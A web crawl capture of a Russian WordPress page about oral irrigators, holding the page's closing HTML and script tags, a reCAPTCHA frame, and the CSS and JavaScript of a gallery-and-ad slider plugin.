                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-311a271.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-311a271.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-48d90a6.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-48d90a6.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-e62424d.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-e62424d.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-a26c578.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-a26c578.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/irrigator-dlja-polosti-rta-kakoj-luchshe-vybrat-tehnicheskie-parametry-0ca3c42.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/irrigator-dlja-polosti-rta-kakoj-luchshe-vybrat-tehnicheskie-parametry-0ca3c42.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-wp-450-e2-dlja-polosti-rta-82208ec.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-wp-450-e2-dlja-polosti-rta-82208ec.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-dlja-polosti-rta-1ea7d9c.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-dlja-polosti-rta-1ea7d9c.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"f2b401f665","post_id":"45855"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768087309" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768087309" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"d9a562beac"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SKgwvkdnmgKK7SD097Q7lA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768425303186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768087309
body_size: 1959
content:
@-webkit-keyframes loadSwiper {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

@keyframes loadSwiper {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

.block-popuperSwiper {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    z-index: 2000;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    display: none;
    overflow: hidden;
    font-size: 0;
    line-height: 1;
    background-color: rgba(0, 0, 0, .9);

}

.block-popuperSwiper.active {
    opacity: 1;
    display: block;
}

.block-popuperSwiper__scroll {
    overflow: auto;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
}

.block-popuperSwiper__wrapper {
    width: 100%;
    height: 100%;
}

.block-popuperSwiper__sliders {
    position: relative;
    min-height: 100%;
    padding-bottom: 80px;
}

.block-popuperSwiper * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.block-popuperSwiper__main {
    width: 100%;
    text-align: center;
    min-height: 100%;
}

.swiper-container {
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1;
}

.block-popuperSwiper__wrappersl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.swiper-slide {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
}

.block-popuperSwiper__slide {
    padding: 0 80px;
    height: auto;
}

.block-popuperSwiper__image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    position: relative;
    text-align: left;
    height: 100%;
    padding: 25px 0;
}

.block-popuperSwiper__wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100vh - 130px);
    min-height: 500px;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.block-popuperSwiper__image.loaded .block-popuperSwiper__wrap {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
}
.block-popuperSwiper__wrap + .block-popuperSwiper__r {
    margin-left: 15px;
}
.block-popuperSwiper__r {
    width: 240px;
    min-width: 240px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
}

.block-popuperSwiper__wrap img {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: 100% !Important;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
}

.block-popuperSwiper__loader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -25px;
    margin-top: -25px;
    z-index: 10;
    font-size: 0;
    line-height: 1;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    /*-webkit-animation: loadSwiper .85s linear infinite;*/
    /*animation: loadSwiper .85s linear infinite;*/
}

.block-popuperSwiper__loader img {
    width: 50px;
}
.block-popuperSwiper__lds-item {
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
}
.block-popuperSwiper__lds-item div {
    position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    -webkit-animation: lds-default 1.2s linear infinite;
    animation: lds-default 1.2s linear infinite;
}
.block-popuperSwiper__lds-item div:nth-child(1) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    top: 37px;
    left: 66px;
}
.block-popuperSwiper__lds-item div:nth-child(2) {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s;
    top: 22px;
    left: 62px;
}
.block-popuperSwiper__lds-item div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s;
    top: 11px;
    left: 52px;
}
.block-popuperSwiper__lds-item div:nth-child(4) {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
    top: 7px;
    left: 37px;
}
.block-popuperSwiper__lds-item div:nth-child(5) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s;
    top: 11px;
    left: 22px;
}
.block-popuperSwiper__lds-item div:nth-child(6) {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
    top: 22px;
    left: 11px;
}
.block-popuperSwiper__lds-item div:nth-child(7) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s;
    top: 37px;
    left: 7px;
}
.block-popuperSwiper__lds-item div:nth-child(8) {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s;
    top: 52px;
    left: 11px;
}
.block-popuperSwiper__lds-item div:nth-child(9) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
    top: 62px;
    left: 22px;
}
.block-popuperSwiper__lds-item div:nth-child(10) {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
    top: 66px;
    left: 37px;
}
.block-popuperSwiper__lds-item div:nth-child(11) {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
    top: 62px;
    left: 52px;
}
.block-popuperSwiper__lds-item div:nth-child(12) {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
    top: 52px;
    left: 62px;
}
@-webkit-keyframes lds-default {
    0%, 20%, 80%, 100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}
@keyframes lds-default {
    0%, 20%, 80%, 100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

.block-popuperSwiper__wrap.loaded .block-popuperSwiper__loader {
    display: none;
}

.block-popuperSwiper__r.loaded .block-popuperSwiper__loader {
    display: none;
}

.block-popuperSwiper__prev, .block-popuperSwiper__next {
    width: 70px;
    height: 70px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    overflow: hidden;
    z-index: 200;
}

.block-popuperSwiper__prev svg, .block-popuperSwiper__next svg {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    margin-left: 0 !important;
}

.block-popuperSwiper__prev {
    left: 0;
    right: auto;
}

.block-popuperSwiper__prev svg {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    margin-right: 0 !important;
    margin-left: auto !important;
}

.swiper-button-disabled {
    opacity: .3;
}

.block-popuperSwiper__close {
    position: absolute;
    top: 32px;
    right: 24px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    overflow: hidden;
    z-index: 300;
}

.block-popuperSwiper__close svg {
    width: 35px;
    display: block;
    margin: auto;
}

.popuperSwiper-pages__wrap {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

.popuperSwiper-pages__slide {
    width: auto;
    padding: 15px 5px;
    z-index: 200;
    cursor: pointer;
}
.popuperSwiper-pages-pos{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
}
.popuperSwiper-pages {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    width: 100%;
    height: 80px;
    background: #000;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;

}

.popuperSwiper-pages__slide img {
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
}

.popuperSwiper-pages__slide.swiper-slide-thumb-active:before {
    width: calc(100% - 10px);
}

.popuperSwiper-pages__slide:before {
    content: '';
    position: absolute;
    left: 5px;
    top: 0;
    height: 3px;
    width: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border-radius: 5px;
}

.active-popuperSwiper {
    overflow: hidden;
}
.popuperSwiper-open {
    cursor: pointer;
	display: inline-block;
	position:relative;
}
.popuperSwiper-open--icon {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 90px;
    width: 90px;
    line-height: 90px;
    background: rgba(255,255,255,.8);
    background-size: 35px 35px;
    font-size: 35px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    box-shadow: 0 2px 3px rgb(94 102 0 / 30%);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: all .2s;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    z-index: 2;
display: -webkit-box;display: -ms-flexbox;display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;}
.popuperSwiper-open svg {width: 45px;}
.popuperSwiper-open:hover .popuperSwiper-open--icon{
	opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
@media screen and (max-width:1024px){

    .popuperSwiper-pages-pos {display: none;}
    .block-popuperSwiper__sliders {padding-bottom: 0;}
	.block-popuperSwiper__slide {padding: 0 20px;}

	.block-popuperSwiper__prev svg, .block-popuperSwiper__next svg {width: 30px;}

	.block-popuperSwiper__prev, .block-popuperSwiper__next {width: 32px;}
}

.block-popuperSwiper__r.remove {display: none;}

.block-popuperSwiper__fraction {position: absolute;bottom: 0;left: auto;right: 0;z-index: 99999;background: #000;
    color: #fff;
    font-size: 14px;
    padding: 5px 10px;}
.wp-caption .popuperSwiper-open {
    display: block;
}
.popuperSwiper-open img{
    display: block;
}
.popuperSwiper-open.aligncenter {display: block;text-align: center !important;}
.popuperSwiper-open.aligncenter img {margin: auto !important;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768087309
body_size: 1351
content:
const body_popuperSwiper = document.querySelector("body");
const block_popuperSwiper = document.querySelector(".block-popuperSwiper");
document.querySelectorAll(".popuperSwiper-open").forEach(function (event, item) {
    event.addEventListener('click', function (evt) {
        evt.preventDefault();
    document.querySelectorAll(".popuperSwiper-pages__slide").forEach((function (event, item) {
            // старт загружаем img
            let elm_img = event;
            if( elm_img !== null ) {
                if ( !elm_img.classList.contains('loaded') ) {
                    var img = document.createElement('img');
                    img.src = event.dataset.src;
                    img.onload = function () {
                        if (this.width + this.height !== 0) {
                            elm_img.appendChild(img);
                            elm_img.classList.add('loaded');
                            event.classList.add('loaded');
                        }
                    }
                }
            }
	}));
        let item_element = event.dataset.index;

        let block_slider = block_popuperSwiper;

        if(!block_slider.classList.contains('active')) {
            var popuperSwipePages = new Swiper(".popuperSwiper-pages", {
                spaceBetween: 0,
                slidesPerView: 23,
                freeMode: true,
                watchSlidesProgress: true,
            });
            var popuperSwipe = new Swiper(".block-popuperSwiper__main", {
                initialSlide : item_element,
                navigation: {
                    nextEl: ".block-popuperSwiper__next",
                    prevEl: ".block-popuperSwiper__prev",
                },
                thumbs: {
                    swiper: popuperSwipePages,
                },
                on: {
                    init: function (event) {
                        load_slide(event.activeIndex);
                        block_slider.classList.add('active');
                        body_popuperSwiper.classList.add('active-popuperSwiper');
                    },
                },
            });


            popuperSwipe.on('slideChangeTransitionEnd', function (item) {

                load_slide(popuperSwipe.activeIndex);

            });

        }

    });
});
function load_slide(index){

    let real_index = parseInt(index);

    document.querySelectorAll(".block-popuperSwiper__image").forEach((function (event, item) {
        let item_img = parseInt(event.dataset.index);
        if( item_img === real_index && !event.classList.contains('loaded') ){

            // старт загружаем img
            let elm_img = event.querySelector(".block-popuperSwiper__wrap");
            let elm_img_loader = event.querySelector("#image-loader");
            if( elm_img !== null && elm_img.querySelector("img") === null ) {
                if ( !elm_img.classList.contains('loaded') ) {
                    var img = document.createElement('img');
                    img.id = 'image-loader';
                    img.src = event.dataset.src;
                    if( ! elm_img_loader ) {
                        img.onload = function () {
                            if (this.width + this.height !== 0) {
                                elm_img.appendChild(img);
                                elm_img.classList.add('loaded');
                                event.classList.add('loaded');
                            }
                        }
                    }
                }
            }
            // конец загружаем img

            // старт загружаем рекламу
            let elm_ads = event.querySelector(".block-popuperSwiper__r");
            let elm_ads_html = event.querySelector(".block-popuperSwiper__html");



            if( elm_ads !== null ) {
                if (!elm_ads.classList.contains('loaded')) {
                    fetch( formDataPopSSWa_ajax, {
                        method: 'post',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'Cache-Control': 'no-cache',
                        },
                        body: 'action=myformDataPopSSWa&item='+item_img
                    } ).then(
                        response => response.json()
                    ).then(function(data) {
                            if( data.item === 'error' ){
                                if (elm_img === null) {
                                    event.classList.add('loaded');
                                }
                                elm_ads.classList.add('remove');
                            }
                            if( data.item !== 'error' ) {
                                elm_ads_html.innerHTML = data.item;
                                elm_ads.classList.add('loaded');
                                if (elm_img === null) {
                                    event.classList.add('loaded');
                                }
                            }
                        } )
                        .then(function(error) {
                            //console.log(error);
                        } );


                }
            }
            // конец загружаем рекламу



        }
    }))
}
document.querySelector(".block-popuperSwiper__close").addEventListener('click', function (evt) {
    let block_slider = block_popuperSwiper;
    if(block_slider.classList.contains('active')) {
        block_slider.classList.remove('active');
    }
    if(body_popuperSwiper.classList.contains('active-popuperSwiper')) {
        body_popuperSwiper.classList.remove('active-popuperSwiper');
    }
});
var slidesList = [];
document.querySelectorAll(".block-popuperSwiper__slide").forEach((function (event, item) {
    if(!event.classList.contains('slide-mobile')) {
        slidesList.push(event.querySelector(".block-popuperSwiper__image").dataset.index);
    }
}));
var index_new;
document.querySelectorAll(".popuperSwiper-open").forEach((function (event, item) {
    if(is_itemsCurMobile){
       index_new = slidesList[item];
    } else {
        index_new = item;
    }
    event.dataset.index = index_new;

}))

document.querySelectorAll(".pSAds-disable-link").forEach((function (event, item) {
		event.addEventListener('click', function (evt) {
			evt.preventDefault();
		});
}));